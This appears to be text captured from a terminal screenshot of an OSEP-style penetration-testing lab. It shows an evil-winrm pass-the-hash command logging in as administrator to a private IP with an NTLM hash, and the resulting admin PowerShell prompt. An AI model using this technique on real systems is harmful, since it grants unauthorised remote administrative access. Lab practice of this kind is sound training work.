 ┌──(kali㉿kali)-[~/OSEP/Laser]
└─$ evil-winrm -i 192.168.157.174 -u administrator -H 15759746f66f2da88d58f0160f8ee676
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Rel
ine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
[0] 0:ruby*Z 1:zsh- "kali" 14:10 17-Jul-25